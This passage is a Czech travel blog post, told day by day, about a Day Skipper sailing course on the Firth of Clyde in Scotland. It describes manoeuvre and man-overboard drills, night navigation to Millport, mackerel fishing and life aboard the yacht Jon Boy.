<p>V sobotu nocujeme u kamarádky v Edinburghu, stíháme i prohlídku hradu a centra města, za což jsme následně odměněni číhajícími biřici s pokutou za o 4 minuty delší parkování, než bylo na lístečku, no teda…</p>
<p>V neděli pozdě odpoledne konečně vidíme cíl – marína v Largsu. Před námi se rozprostírá široký záliv, na kterém plachtí houf dětí na optíkách, prohánějí se plachetnice, opodál někdo u sjezdu zdvihá na auto gumák i s rybářkou… všude hemžení a frmol… ti se mají, shodujeme se, moře takhle u nosu.</p>
<p>Jsme tu chvíli před dohodnutým časem, a tak kluci ještě listují učebnicí a trápí hagusy na autě různě obratnými pokusy o uzly.</p>
<figure id="attachment_12953" aria-describedby="caption-attachment-12953" style="width: 600px" class="wp-caption aligncenter"><a href="http://krasajachtingu.cz/wp-content/uploads/2013/10/p9210035-e1380828793216.jpg" rel="attachment wp-att-12953"><img fetchpriority="high" decoding="async" class="wp-image-12953 size-full" src="http://krasajachtingu.cz/wp-content/uploads/2013/10/p9210035-e1380828793216.jpg" alt="Ještě chvilka u auta na procvičení uzlů." width="600" height="800" srcset="https://krasajachtingu.cz/wp-content/uploads/2013/10/p9210035-e1380828793216.jpg 600w, https://krasajachtingu.cz/wp-content/uploads/2013/10/p9210035-e1380828793216-225x300.jpg 225w, https://krasajachtingu.cz/wp-content/uploads/2013/10/p9210035-e1380828793216-315x420.jpg 315w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-12953" class="wp-caption-text">Ještě chvilka u auta na procvičení uzlů.</figcaption></figure>
<p>Bez problémů nacházíme kancelář Scotsailu, před kterou je příhodně rozmístěno několik stolečků patřících k přilehlé hospůdce. Ani se nestačíme pořádně uvelebit a už je tu náš instruktor Danny. Krátké představení a šup nahoru do kanclu, kde se dozvídáme základní informace, například že při kurzu platí prohibice a tak 🙂 Kdo potřebuje, může si tu půjčit jachtařský oblek a holinky. Seznamujeme se s velkým šéfem Stephenem, který nám nabízí možnost doplnit kurz Day Skipper o papír s licencí z jednodenního školení VHF + DSC. Příští rok se totiž chystají změny, kurz bude delší, náročnější a dražší, takže naše parta vděčně přijímá s tím, že co nebudou rozumět, budu překládat já. Ještě je třeba podepsat papír s údaji o příbuzných – asi aby věděli, kdo jim přijde vynadat, pokud se utopíme, sežere nás žralok, nebo pod vlivem přílivových křivek, anglických pokynů a noční navigace skočíme dobrovolně po hlavě do vln. Tím jsou formality hotové a můžeme se nastěhovat na loď. Jmenuje se <em>Jon Boy</em> a je to pěkná Jeanneau Sun Odyssey 42. Na kurzu smí být podle pravidel maximálně pět účastníků kurzu, k tomu instruktor Danny a já coby organizátor, pomocný instruktor a překladatel výpravy. Kurz sice bude probíhat v češtině, ale anglické povely a názvy lodní výbavy musí znát každý.</p>
<p>V ceně kurzu je kromě lodi a školitele i jídlo, takže se nemusíme vůbec o nic starat. Máme vše nakoupeno a celkem vděčně přijímáme místní zvyk jít první večer na seznamovací večeři do restaurace přímo tady v maríně. Trochu si popovídat, seznámit se a pochutnat si přitom na něčem dobrém. Když odcházíme, je už venku tma a mírně pofukuje… to jsem zvědavá, jak to zítra popluje, jaké to Skotsko bude z vody.</p>
<p>Ubytováváme se v lodi a po dlouhé cestě s nadšením využíváme sprch v maríně – to z Řecka neznám a musím říct, že je to velmi příjemné. Jirka je rovnou pasován na navigátora pro zítřek, takže se hovor brzy točí kolem přílivových křivek, přepočtů pro vedlejší přístavy a podobně. Trochu si povídáme a konečně spát.</p>
<p><strong>PONDĚLÍ:</strong> Zatímco my v klidu snídáme, Jirka jen tak hodí něco do žaludku a vrhá se na přípravu trasy do Rothesay Bay. Zatímco my si pochutnáváme, vzniká mu docela pěkný passage plan. Pokud tedy můžu použít slovo „pochutnávat“ pro situaci, kdy se hromada statných chlapů cpe kukuřičnýma lupínkama a já jediná jím normálně chleba se salámem.</p>
<p>Všechno připraveno, ještě doplnit vodu, sbalit elektriku a jede se na moře, nebo-li „out“ jak tomu tady říkají. Jirka nás protáhne kolem bóje pro bezpečnou vodu a už míříme směrem na dnešní cíl, Rothesay Bay. Ale nespěcháme, na volné vodě nás čeká opakování základů a nácvik anglických pojmů. Máme neobvykle mírné počasí, jemně pofukuje a klidná hladina odráží zakaboněné nebe. Postupně sílící větřík nám bohatě stačí, trénujeme réčka, halzy a drift a hlavně anglické pokyny – takže celý den lodí zní: „Helm to lee!“ a „Lee-ho!“, případně „Standby for gybe!“ a „Gybe-ho!“ občas proložené varovným výkřikem „Crash tack!“ Než si to všichni důkladně nazkouší a zafixují, míjí čas oběda. Podáváme jakési masové taštičky ohřáté v troubě – na to, že je to anglická strava, tak to docela ujde. A znovu k plachtám – broad reach, beam reach, close reach, close haul, tyhle pokyny pro kurz na vítr musí člověk zvládat bez přemýšlení. Pěkně jsme se vyblbli a někdy kolem čtvrté je akorát tak čas vyzkoušet kotvení před Rothesay Bay, dát si kafčo a zkusit si určování polohy ze tří náměrů. Zbytek večera využíváme ještě ke krátkému výletu do přilehlé úžiny, kde si prohlížíme rybí sádky. Už nefouká, jedeme na motor. Všude je večerní klid, opuštěné břehy se příkře vzpínají vzhůru k temnému nebi. Nejvyšší čas to otočit a zamířit do přístavu v Rothesay Bay.</p>
<figure id="attachment_12950" aria-describedby="caption-attachment-12950" style="width: 800px" class="wp-caption aligncenter"><a href="http://krasajachtingu.cz/wp-content/uploads/2013/10/p1080296.jpg" rel="attachment wp-att-12950"><img decoding="async" class="wp-image-12950 size-full" src="http://krasajachtingu.cz/wp-content/uploads/2013/10/p1080296.jpg" alt="U kormidla byla tlačenice." width="800" height="450" srcset="https://krasajachtingu.cz/wp-content/uploads/2013/10/p1080296.jpg 800w, https://krasajachtingu.cz/wp-content/uploads/2013/10/p1080296-300x169.jpg 300w, https://krasajachtingu.cz/wp-content/uploads/2013/10/p1080296-768x432.jpg 768w, https://krasajachtingu.cz/wp-content/uploads/2013/10/p1080296-600x338.jpg 600w, https://krasajachtingu.cz/wp-content/uploads/2013/10/p1080296-696x392.jpg 696w, https://krasajachtingu.cz/wp-content/uploads/2013/10/p1080296-747x420.jpg 747w" sizes="(max-width: 800px) 100vw, 800px" /></a><figcaption id="caption-attachment-12950" class="wp-caption-text">U kormidla byla tlačenice.</figcaption></figure>
<p>Tam se musíme ohlásit vysílačkou, aby nám zvedli mostek na kraji přístavu, a dávat pozor na trajekty – pokud tam nějaký je, do přístavu se nesmí vplouvat. Není totiž moc velký, ale máme štěstí a čelo mola je volné, čeká akorát na nás. Hned jak vyvážeme loď, na nic nečekáme a spěcháme k budce nedaleko přístavu – není to totiž obyčejná budka, ale… ne, nebojte se, navzdory použitému obratu nemluvím o kadibudce z filmu, ale o boudě, kde se prý stavovali už kdysi drožkáři a ve které dneska mají prý nejlepší fish and chips široko daleko. Neodoláme a navzdory tomu, že nás v lodi čeká večeře, musíme alespoň trochu ochutnat. Hodujeme na stojáka před budkou a občas se velkoryse rozdělíme s hltavými racky, kterých je tu plno a dovedou se o kořist pěkně porvat. Pak se trousíme po okolí, ti žíznivější hledají nějaký reprezentativní vzorek místního pohostinství, aby načerpali povolený limit 0,8 promile zdejšího rázovitého moku. Jirka jde fotit, Honza zkouší na zábradlí maríny uzly a já se jdu projít kolem přístavu. Jeden po druhém se pak trousíme na výbornou večeři, kterou pro nás zavařila paní kapitánová. Ještě vyměníme pár vtipů, slov a zážitků a hajdy na kutě. Pohodový, příjemný večer.</p>
<p><strong>ÚTERÝ:</strong> Ráno máme chvíli na průzkum místní pamětihodnosti ve formě viktoriánských záchodků  a pak nakukujeme do informačního centra, kde mají spoustu dobových fotek a filmů z dob, kdy se ještě nejezdilo tolik na dovču do ciziny. Odpočinkuchtiví Britové tedy místo zahraničí přijížděli sem, bavili se na zdejších plážích a letovisko dokonce překřtili na ‚Madeiru severu‘. Mají tu dokonce i palmy – no vážně, palmy ve Skotsku! Tady jsme někde na úrovni Dánska, tož asi jsou to palmy chladumilné 🙂</p>
<p>Ale je čas vyrazit. Velitelem dne je Balú, který svádí statečný souboj s různými měřítky map, aby připravil trasu kolem ostrova Bute k ostrovu Arran. Danny nás pár obraty vymanévruje ze stísněného prostoru maríny a už míříme po svých stopách ze včerejšího večera do úžiny kolem ostrova Bute. Povídáme, rozhlížíme se, pohoda. Klidné motorování úžinou využíváme k tréninku uzlů. Dokonce se nám i celkem daří správně spojit anglické názvy uzlů s českýma.</p>
<figure id="attachment_12955" aria-describedby="caption-attachment-12955" style="width: 800px" class="wp-caption aligncenter"><a href="http://krasajachtingu.cz/wp-content/uploads/2013/10/p9230078.jpg" rel="attachment wp-att-12955"><img decoding="async" class="wp-image-12955 size-full" src="http://krasajachtingu.cz/wp-content/uploads/2013/10/p9230078.jpg" alt="Snažíme se naučit uzle a jejich anglické názvy." width="800" height="600" srcset="https://krasajachtingu.cz/wp-content/uploads/2013/10/p9230078.jpg 800w, https://krasajachtingu.cz/wp-content/uploads/2013/10/p9230078-300x225.jpg 300w, https://krasajachtingu.cz/wp-content/uploads/2013/10/p9230078-768x576.jpg 768w, https://krasajachtingu.cz/wp-content/uploads/2013/10/p9230078-600x450.jpg 600w, https://krasajachtingu.cz/wp-content/uploads/2013/10/p9230078-80x60.jpg 80w, https://krasajachtingu.cz/wp-content/uploads/2013/10/p9230078-265x198.jpg 265w, https://krasajachtingu.cz/wp-content/uploads/2013/10/p9230078-696x522.jpg 696w, https://krasajachtingu.cz/wp-content/uploads/2013/10/p9230078-560x420.jpg 560w" sizes="(max-width: 800px) 100vw, 800px" /></a><figcaption id="caption-attachment-12955" class="wp-caption-text">Snažíme se naučit uzle a jejich anglické názvy.</figcaption></figure>
<p>Jdu si na chvíli sednout na příď a koukám na krajinu kolem. Přijíždíme k ohybu úžiny a ostrůvkům Burnt Islands, kde nás Danny na chvíli vybočí z kurzu, abychom se podívali do ukryté zátočiny za nimi. Jenom sedím a koukám – mám dojem, že jsem tu už někdy musela být, možná to taky znáte. Pak mi to teprve docvakne. Takovouhle krajinu jsem si před časem představovala k jedné knížce, a tak mi prostě připadá známá. Působivý zážitek, až člověka zamrazí – asi je to tím, že tady krajina vůbec vypadá, jakoby ji kdosi napsal do románu podle starobylých legend. Ale nejsme tu na očumování, anobrž na jachtění, a tak nás čeká další výcvik. O kousek dál úžinou je vhodné místo pro trénink lovení bóje na plachty. Svazujeme fendr a vědro a s výkřikem „sbohem, Zuzanko“ (jméno Laskyho tchýně), ho vrháme přes palubu. Pokud se k bóji neblížím z ideálního předobočního kurzu a chci mít jistotu, že se manévr povede, nejdřív ji minu na broad reach (zadobočák), udělám tack (réčko) a tím pádem se vracím na close reach (předoboční vítr). Najedu k bóji tak, abych ji měla po návětrné straně, vypustím hlavní plachtu a stočím loď do větru – zastavím, vylovím háčkem, a je to, Zuzanka je opět na palubě (k velké Laskyho radosti). Nevím jak Zuzanku, ale nás to docela dlouho baví, postupně se všichni vystřídáme.</p>
<p style="text-align: left;">Pak pokračujeme z úžiny ven. Moře je všude kolem. Obzor nevidíme, protože se mezitím připlížila lezavá mlha a viditelnost se postupně zhoršuje. K Arranu jedeme na zadobočák a dokonce chvíli i na motýla, neboli goosewing, jak tomu tady říkají. Moc nefouká, a tak využíváme klidné plavby ke krátké přednášce o světlicích a záchranném ostrůvku, která následně přerůstá v debatu a šancích na přežití na moři a způsobech, jakýma se to různým trosečníkům podařilo… Některé nejsou, řekněme, moc estetické, ale když jde o život, tak je člověk určitě vděčný za každý střípek informací, který mu z takových debat utkví v paměti.</p>
<figure id="attachment_12945" aria-describedby="caption-attachment-12945" style="width: 800px" class="wp-caption aligncenter"><a href="http://krasajachtingu.cz/wp-content/uploads/2013/10/p9230088.jpg" rel="attachment wp-att-12945"><img loading="lazy" decoding="async" class="wp-image-12945 size-full" src="http://krasajachtingu.cz/wp-content/uploads/2013/10/p9230088.jpg" alt="Přednáška o světlicích a záchranných ostrůvcích." width="800" height="600" srcset="https://krasajachtingu.cz/wp-content/uploads/2013/10/p9230088.jpg 800w, https://krasajachtingu.cz/wp-content/uploads/2013/10/p9230088-300x225.jpg 300w, https://krasajachtingu.cz/wp-content/uploads/2013/10/p9230088-768x576.jpg 768w, https://krasajachtingu.cz/wp-content/uploads/2013/10/p9230088-600x450.jpg 600w, https://krasajachtingu.cz/wp-content/uploads/2013/10/p9230088-80x60.jpg 80w, https://krasajachtingu.cz/wp-content/uploads/2013/10/p9230088-265x198.jpg 265w, https://krasajachtingu.cz/wp-content/uploads/2013/10/p9230088-696x522.jpg 696w, https://krasajachtingu.cz/wp-content/uploads/2013/10/p9230088-560x420.jpg 560w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a><figcaption id="caption-attachment-12945" class="wp-caption-text">Přednáška o světlicích a záchranných ostrůvcích.</figcaption></figure>
<p style="text-align: left;">Vítr postupně slábne a tak nám nezbývá, než na poslední kousek cesty nahodit motor. Blíží se večer a blíží se ostrov Arran. Už se pomalu přestávám divit, když se přede mnou vynoří divoká scenérie, jako z nějakého rytířského románu, která se k tomu jménu přesně hodí. Prostě Skotsko, ne? Pažravé typy bude určitě zajímat, že tu je taky pálenice pravé skotské whisky – tu ale neuvidíme, anobrž se tu jenom navečeříme a čeká nás ještě noční plavba. Než se ale dostaneme do kuchyně, je zapotřebí využít čerstvě procvičených nabližovacích schopností a lapit do lasa těžkou kovovou bóji v zátoce. Smyčka z lana se přiváže na oba přední vazáky tak, aby vedla před přídí, a někdo šikovný ji pak vrhne přes bóji, která se pak ještě zafixuje dalším lanem za horní oko. Tohle ze Středomoří neznáme, a tak se zájmem přihlížíme, jak se to dělá – zítra to prý budeme procvičovat všichni. Začíná mžít a stmívá se. Z lesů na břehů řvou jeleni v říji. Zatímco se chystá večeře, připravujeme s Honzou plán noční plavby. Pojedeme do Millportu, kam musíme dojíždět podle leading lights, ufff… Z hlubokého soustředění nad navigačními problémy mě najednou vytrhne hromové PRÁSK – to se Jirka zřídil po vlhkých schodech přímo k nám pod navigační stolek. Nic proti tomu, když mi chlapi padají k nohám, ale většinou si u toho nelámou hřbety a ruce a nepoulí oči jako žabák, po kterém má Jirka přezdívku. Fakt jsem se lekla, jestli ve zdraví přežil, vypadalo to dost ošklivě – ale zdá se, že palici si uchránil a ostatní se snad během pár dnů zahojí.</p>
<figure id="attachment_12951" aria-describedby="caption-attachment-12951" style="width: 800px" class="wp-caption aligncenter"><a href="http://krasajachtingu.cz/wp-content/uploads/2013/10/vc5a1ichni.jpg" rel="attachment wp-att-12951"><img loading="lazy" decoding="async" class="wp-image-12951 size-full" src="http://krasajachtingu.cz/wp-content/uploads/2013/10/vc5a1ichni.jpg" alt="Celá naše parta na přídi." width="800" height="450" srcset="https://krasajachtingu.cz/wp-content/uploads/2013/10/vc5a1ichni.jpg 800w, https://krasajachtingu.cz/wp-content/uploads/2013/10/vc5a1ichni-300x169.jpg 300w, https://krasajachtingu.cz/wp-content/uploads/2013/10/vc5a1ichni-768x432.jpg 768w, https://krasajachtingu.cz/wp-content/uploads/2013/10/vc5a1ichni-600x338.jpg 600w, https://krasajachtingu.cz/wp-content/uploads/2013/10/vc5a1ichni-696x392.jpg 696w, https://krasajachtingu.cz/wp-content/uploads/2013/10/vc5a1ichni-747x420.jpg 747w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a><figcaption id="caption-attachment-12951" class="wp-caption-text">Celá naše parta na přídi.</figcaption></figure>
<p>Při večeři řešíme témata hlubokého strategického významu, jestli se smí člověk venku vyčurat (nesmí, pokud si nečurá na pravé přední kolo, nebo není těhotná žena, kterou kryje biřic služební pokrývkou hlavy– málem jsem se počurala smíchy, a to bez asistence onoho biřice). Po jídle se všichni pořádně nabalíme jako pumpy, protože venku už nemží, ale prší. Tentokrát kromě vest, které nosíme povinně pořád, fasujeme i lifeline. Než se všichni nachystají, ještě se na chvíli uvelebím na přídi trochu nasát atmosféru nočního Arranu. Je sychravo, ze tmy jen nejasně tuším obrysy hor a siluetu hradu ve špici zátoky a jelen syrovým hlasem neseným nad vodou volá svoje družky…</p>
<p>Odvazujeme se z bóje a míříme ven. Honza se drží svého navigačního plánu a vyvádí nás bezpečně od ostrova na správný kurz. Vyčíhám si příležitost se na chvíli zmocnit kormidla. Noční plavby mám ráda, zvlášť pokud se nejede na motor a člověk slyší jenom vítr a vlny ubíhající temnotou. Bohužel teď máme vítr přímo proti sobě, tzv. protidržkoun stáčivý, jak říká vtipně jeden můj kamarád – ať jedeš, kam jedeš, furt fouká proti tobě, neřád. V noci je všecko jiné, všichni jsou zalezlí v přístavech a tak moře předvádí tu svoji syrovou krásu jenom pro nás. Zhruba po dvou hodinách už vidíme majáky kolem Millportu, které cvičně zkoušíme určit v mapě. A pak i první kanálové bóje. Podle plánu trasy skáčeme od jedné ke druhé, až se nám na kurzu 337° objeví po levoboku dvě červená světla nad sebou. Ta nás navedou na kotviště v Millportu, pokud je dokážeme udržet nad sebou, což není tak úplně snadné. Podle mapy víme, že bezpečný průjezd mezi skalisky je hodně úzký a tak přiznávám, že mě docela mrazí, když se nám ty světla furt potvory rozjíždějí. Leknutím i mraky přestaly pouštět vodu a konečně nám neprší za krk. Nikdo s tímhle nemáme ani trochu zkušeností, ale Danny to kupodivu snáší statečně. Jirka za kormidlem během chvilky vše bravurně zvládá a tak se nakonec bezpečně protáhneme na místo. Znovu cvik s lasováním bóje a jsme doma. Půl druhé ráno, jdeme spát. Venku tiše mží.</p>
<p><strong>STŘEDA</strong>: Na to, jak pozdě jsme zapadli do pelechu, se kupodivu probouzím brzy a vrozená zvědavost mě hned žene ven prozkoumat, jak to vlastně venku vypadá. V noci nebylo skoro nic vidět, až na ty tancující červený světla, takže vlastně moc nevím, kde jsme. A baf! Jak vykouknu ven, hned na mě necelé dva metry od lodi poulí oči tuleň. Nevím, kdo z nás se víc leknul, asi já. Tuleň se nenechá vůbec vyvést z rovnováhy, laškovně se na mě podívá a odfuní za svými kamarády na nedaleký ostrůvek, který vyčuhuje z vody kousek před přídí. Paráda! Tuleňů je tu vlastně docela dost. Tady ve Skotsku je vidím poprvé v životě v přírodním prostředí, super zážitek 🙂 Pomalu se ven hrabou i ostatní. Lasky už zdomácněl coby kafevařič a cabin boy, což posádka navzdory různým vtípkům vděčně vítá a popíjí po ránu horký kafe na probuzení.</p>
<p>Po snídani se vrháme na slíbený trénink lasování. Každý si vyzkouší ulovit bóji do smyčky, docela mě baví pozorovat, jaké technologie si kdo vybírá. No, ještěže nejsme na divokém Západě a neživí nás to. Ale jsme šikovní, během chvilky máme všichni úspěšně odloveno, zamáváme tuleňům i Millportu a vyrážíme směr Inverkip. Abychom mohli bezpečně odplout, je za dne pro změnu zapotřebí udržet v jedné rovině věž kostela s koncem mola, což se nám daří už snadněji. Fakt je to tady úzké. Dneska nemáme navigátora dne, protože v podstatě pojedeme pořád rovně podél břehu. Docela pěkně fouká, takže na nic nečekáme a hned krátce po vyplutí nastává další postupový bod tréninku – muž přes palubu. Dneska fendr překřtíme na Karla – a už letí zase přes zábradlí. Danny nejdřív předvede, co se od nás žádá: Jeden neustále ukazuje na MOBíka a nespustí z něj oči. Kormidelník zařve CRASH TACK a postaví loď do dryfu, všichni se pevně drží. Nastartuje motor a vrací se na broad reach kolem MOBíka, zatímco posádka kasá přední plachtu a vysílá Mayday. Při průjezdu kolem Karla mu naházíme záchranné prostředky a uklidníme ho, že nemáme v úmyslu zmizet za kopečky. Už jen na hlavní plachtu uděláme tack (réčko) a vracíme se k němu jak se má, na close reach. Pokud nejsou moc velké vlny, držíme loď mezi ním a větrem, pokud je moře rozbouřené, necháme ho v návětří (aby mu k tomu všemu ještě nepřistála loď na hlavě). Pak už stačí jenom stočit loď proti větru, přitáhnout si Karla háčkem, a je to. Střídáme se, trénujeme, spousta psiny. Až se vyblbneme a Karel se unaví, nabíráme znovu kurz na Inverkip. Danny se s potutelným úsměvem vydává přivázat kýbl – a kdo by to řek, už letí Karel znova do vody. Zdeněk u kormidla, který to nečekal, má hned plné ruce práce. Takhle to v různých časových odstupech proběhne ještě dvakrát, než začnou všichni dávat na kýbl lepší bacha než na tchýni v baráku. Sranda.</p>
<figure id="attachment_12954" aria-describedby="caption-attachment-12954" style="width: 600px" class="wp-caption aligncenter"><a href="http://krasajachtingu.cz/wp-content/uploads/2013/10/dscf8948-e1380830536274.jpg" rel="attachment wp-att-12954"><img loading="lazy" decoding="async" class="wp-image-12954 size-full" src="http://krasajachtingu.cz/wp-content/uploads/2013/10/dscf8948-e1380830536274.jpg" alt="Nácvik lovení MOBíka, v tomto případě fendera Karla" width="600" height="800" srcset="https://krasajachtingu.cz/wp-content/uploads/2013/10/dscf8948-e1380830536274.jpg 600w, https://krasajachtingu.cz/wp-content/uploads/2013/10/dscf8948-e1380830536274-225x300.jpg 225w, https://krasajachtingu.cz/wp-content/uploads/2013/10/dscf8948-e1380830536274-315x420.jpg 315w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-12954" class="wp-caption-text">Nácvik lovení MOBíka, v tomto případě fendera Karla</figcaption></figure>
<p>Fouká čím dál líp, trochu zrefujeme přední plachtu a jedem! Na hoďku vítr vylezl na nějakých 30 uzlů, ale protože jsme krytí břehem, netvoří se žádné škaredé vlny, které by nás brzdily v rozletu, jak jsem zvyklá z Řecka. Ač nestudent, propašuju se na chvilku ke kormidlu a užívám si, jak to krásně plachtí. Loď se nahne, jakoby ji samotnou bavila rychlost, vítr nás občas počastuje přeprškou od přídě. Okukujeme okolní lodi a míříme do úžiny k Inverkipu, kde se přece jenom dočkáme ještě jednoho MOBíka. K večeru vítr zase začíná trochu slábnout, takže můžeme rozvinout plnou přední plachtu, ale to už jsme dokřižovali skoro na úroveň Inverkipu, cíle dnešní plavby.</p>
<figure id="attachment_12946" aria-describedby="caption-attachment-12946" style="width: 800px" class="wp-caption aligncenter"><a href="http://krasajachtingu.cz/wp-content/uploads/2013/10/p9240116.jpg" rel="attachment wp-att-12946"><img loading="lazy" decoding="async" class="wp-image-12946 size-full" src="http://krasajachtingu.cz/wp-content/uploads/2013/10/p9240116.jpg" alt="Krásný vítr na naší cestě do Inverkipu." width="800" height="600" srcset="https://krasajachtingu.cz/wp-content/uploads/2013/10/p9240116.jpg 800w, https://krasajachtingu.cz/wp-content/uploads/2013/10/p9240116-300x225.jpg 300w, https://krasajachtingu.cz/wp-content/uploads/2013/10/p9240116-768x576.jpg 768w, https://krasajachtingu.cz/wp-content/uploads/2013/10/p9240116-600x450.jpg 600w, https://krasajachtingu.cz/wp-content/uploads/2013/10/p9240116-80x60.jpg 80w, https://krasajachtingu.cz/wp-content/uploads/2013/10/p9240116-265x198.jpg 265w, https://krasajachtingu.cz/wp-content/uploads/2013/10/p9240116-696x522.jpg 696w, https://krasajachtingu.cz/wp-content/uploads/2013/10/p9240116-560x420.jpg 560w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a><figcaption id="caption-attachment-12946" class="wp-caption-text">Krásný vítr na naší cestě do Inverkipu.</figcaption></figure>
<p>Ještě se tam ale nechystáme, Danny totiž prohlásil, že dneska budou k večeři čerstvé makrely, protože prý ví, jak na ně a kam na ně. A taky že jo. Jirka sice varuje, že nosí pravidelně všem rybářům smůlu a že s ním nikdo nic neuloví, ale taky si optimisticky chystá foťák. Překonat jeho ošklivou auru trvá jenom tři nahození. Pak už Danny tahá rybky po dvou i po třech a Balú, Honza a dokonce i nerybožravý Lasky mají za chvilku taky nalovenou svoji porci. Makrely jsou asi 15 čísel dlouhé a nádherně vybarvené. Možná je to trochu pokrytectví, ale připadá mi, že něco, co se jí, by nemělo být tak krásné. Ovšem představa voňavé večeře podobné myšlenky rychle zahání, ty krasavice rozhodně nezhynou marně 🙂 Jirka se nám pasoval na lodního vraha a každou rybku zručně klepne po hlavě. Nakonec se nám začíná tak dařit, že Lazy dokonce uloví obludu o rok starší, než ostatní letošní makrelky a i mně, totálnímu nerybáři, se daří pár rybek vytáhnout. To už máme nachytáno na večeři a ještě zbude i na zákusek. Celkem jsme se za hoďku nebo dvě dostali na pěkných třicet kousků. Než se všecko sklidí a umyje loď, ještě trošku zakřižujem podívat se na barevné domky na protějším břehu a pak už spokojeně míříme do maríny v Inverkipu.</p>
<figure id="attachment_12949" aria-describedby="caption-attachment-12949" style="width: 800px" class="wp-caption aligncenter"><a href="http://krasajachtingu.cz/wp-content/uploads/2013/10/p1080179.jpg" rel="attachment wp-att-12949"><img loading="lazy" decoding="async" class="wp-image-12949 size-full" src="http://krasajachtingu.cz/wp-content/uploads/2013/10/p1080179.jpg" alt="Slavné rybaření a chytání makrel- moc jsme si pochutnali." width="800" height="450" srcset="https://krasajachtingu.cz/wp-content/uploads/2013/10/p1080179.jpg 800w, https://krasajachtingu.cz/wp-content/uploads/2013/10/p1080179-300x169.jpg 300w, https://krasajachtingu.cz/wp-content/uploads/2013/10/p1080179-768x432.jpg 768w, https://krasajachtingu.cz/wp-content/uploads/2013/10/p1080179-600x338.jpg 600w, https://krasajachtingu.cz/wp-content/uploads/2013/10/p1080179-696x392.jpg 696w, https://krasajachtingu.cz/wp-content/uploads/2013/10/p1080179-747x420.jpg 747w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a><figcaption id="caption-attachment-12949" class="wp-caption-text">Slavné rybaření a chytání makrel- moc jsme si pochutnali.</figcaption></figure>
<p>Vyvazujeme loď u mola. Zatímco ostatní připojují elektriku a okukují okolní lodě, učím se od zkušeného rybáře Honzy čistit ryby. V životě jsem to sice nedělala, ale připadá mi tak nějak správné, že když už jsem to zvíře chytila za tlamu a hodlám ho jíst, tak bych se měla naučit postarat i o to mezi tím. Připravené a omyté rybky zanecháváme v lavorku a svorně míříme do sprch, kam se po dlouhém fujavém dni už všichni děsně těšíme. Trvá mi minimálně půl hodiny, než pod tou nejvřelejší vodou, co vůbec jsem schopná ze sprchy dostat, nakonec roztaju, a tak mám trochu špatné svědomí, že budu u těch rybích hodů nejspíš poslední. Ovšem zbytečná starost, ostatní si nahřívají staré kosti ještě dýl než já, a tak nakonec debužíruju první, protože Danny ty krasavice už mezitím stihnul upéct. Je to dobrota! Čerstvá makrela chutná úplně jinak než nějaká odleželá mrcha z mrazáku v obchodě. Postupně se trousí i ostatní a taky nadšeně mlaskají a olizují mastné prsty. Po tak dobré večeři a jednom povoleném pivě se mi už ani nechce na plánovaný průzkum okolí – je tu jeden domeček jako druhý, trochu to působí jako nějaká kulisa pro film. Vypadá to, že ostatní jsou na tom stejně, takže se konečně dočkám večera s kytarou. Jirka i přes pochroumanou ruku zvládá moc pěkně hrát, po troše piva přidává i všelijaké rozverné písničky a i Balú se ochotně přidává k těm, které se donesly až do slovenských krajů. Já se asi vyblbnu nejvíc, protože znám všechny a baví mě to, dokonce ani nikdo s řevem neutíká, když mi to občas trošku ujede. Velmi příjemný večer. Dobrou!</p>
<p><strong>ČTVRTEK:</strong> Dneska ráno nás čeká zkouška obratnosti – budeme trénovat pontony. Zajíždění bokem, odplouvání přes přední i zadní spring, stání u mola na motor s vyvázaným jen zadním lanem, nacouvávání do čerpačky, otáčení pomocí šroubu a kopání zádi a tak dál a tak dál… Všecko se opakuje tak dlouho, až to všichni více méně v pohodě dají. Pravda, jeden nejmenovaný lodník zatím ještě nevstřebal, že s lodí se musí něžně, takže trošičku pochroumal žebříček u čerpačky, k nepříliš velké radosti přihlížejícího Skota (DON´T DAMAGE MY LADDER !!!), ale jinak marína přežila naše operace bez úhony. Konečně je vrchní velení spokojeno a my odplouváme pod Zdeňkovým navigačním velením z maríny, kolem krásného starobylého majáku, směrem na Loch Goil. Cestou opakujeme kdejaké bóje a plavební znaky (večer bude test z teorie) a jen tak povídáme. Netrvá dlouho a jsme u místa, kde se odděluje Loch Long a Loch Goil. Při pravém břehu prohlížíme hangár pro ponorky a přilehlé stavby – v okolních žulových kopcích je jich prý poschovávaných hodně. Kolem je vyhrazená zóna, kterou bedlivě střeží policejní člun. Právě se odtamtud snaží vyhnat jakéhosi vlezlého rybáře. Břehy pomalinku ubíhají, loch se ohýbá a kroutí jako slunící se had. Rozvaluju se na svém oblíbeném místě před stěžněm a prohlížím si okolní huňaté lesy. Zdá se, že kromě tu a tam rozesetých domečků u břehu není široko daleko žádná civilizace. Za další zákrutou se jazyk řeky výrazně zužuje. Snaživě se držíme trasy mezi bójemi, protože hned o pár metrů dál vidíme vrak motoráku, který na tohle nějak pozapomněl. Začíná být zřejmé, že se pomalinku blížíme ke konci lochu. Na břehu míjíme stavbičku jako z hobitína – opravdový stromový dům. Normálně dřevěný dům na kůlech opřený o strom, který jím prorůstá, pod tím verandička… krása. Zajímalo by mě, jak to asi vypadá uvnitř a jací jsou lidi, kteří takhle bydlí. A najednou – Eman přes palubu! Nojo, už zase. 🙂</p>
<figure id="attachment_12948" aria-describedby="caption-attachment-12948" style="width: 800px" class="wp-caption aligncenter"><a href="http://krasajachtingu.cz/wp-content/uploads/2013/10/p9250137.jpg" rel="attachment wp-att-12948"><img loading="lazy" decoding="async" class="wp-image-12948 size-full" src="http://krasajachtingu.cz/wp-content/uploads/2013/10/p9250137.jpg" alt="Plavba úzkými kanály se musí pořádně naplánovat." width="800" height="600" srcset="https://krasajachtingu.cz/wp-content/uploads/2013/10/p9250137.jpg 800w, https://krasajachtingu.cz/wp-content/uploads/2013/10/p9250137-300x225.jpg 300w, https://krasajachtingu.cz/wp-content/uploads/2013/10/p9250137-768x576.jpg 768w, https://krasajachtingu.cz/wp-content/uploads/2013/10/p9250137-600x450.jpg 600w, https://krasajachtingu.cz/wp-content/uploads/2013/10/p9250137-80x60.jpg 80w, https://krasajachtingu.cz/wp-content/uploads/2013/10/p9250137-265x198.jpg 265w, https://krasajachtingu.cz/wp-content/uploads/2013/10/p9250137-696x522.jpg 696w, https://krasajachtingu.cz/wp-content/uploads/2013/10/p9250137-560x420.jpg 560w" 